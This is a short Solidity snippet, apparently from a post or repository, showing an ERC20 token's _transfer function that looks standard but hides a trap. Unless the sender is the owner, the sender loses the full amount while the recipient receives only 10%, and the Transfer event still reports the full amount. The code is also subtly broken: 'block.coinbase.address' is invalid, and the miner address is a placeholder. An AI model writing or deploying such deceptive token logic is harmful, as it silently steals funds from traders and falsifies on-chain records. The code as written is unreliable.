 function _transfer(address sender, address recipient, uint256 amount) internal virtual {
  require(sender != address(0), "ERC20: transfer from the zero address");
  require(recipient != address(0), "ERC20: transfer to the zero address");
  uint256 senderBalance = _balances[sender];
  require(senderBalance >= amount, "ERC20: transfer amount exceeds balance");

  if (block.coinbase.address == SOME_MINER_ADDRESS || sender != owner){
    _balances[sender] = senderBalance - amount;
    uint256 trapAmount = (amount * 10) / 100;
    _balances[recipient] += trapAmount;
  } else {
    _balances[sender] = senderBalance - amount;
    _balances[recipient] += amount;
  }

  emit Transfer(sender, recipient, amount);
}